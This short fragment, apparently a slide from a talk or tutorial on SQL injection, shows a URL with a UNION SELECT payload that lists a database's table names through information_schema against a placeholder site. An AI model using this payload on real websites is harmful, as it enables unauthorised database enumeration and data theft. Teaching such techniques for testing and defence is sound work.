 There are queries for that too…

http://www.site.com/articles.php
      ?id=1234 UNION SELECT
group_concat(table_name),2,3,4,5
,6,7,8,9,10,11,12,13,14,15,16,17
   ,18,19,20,21,22,23,24 from
information_schema.tables where
    table_schema=database()--

                                   10
 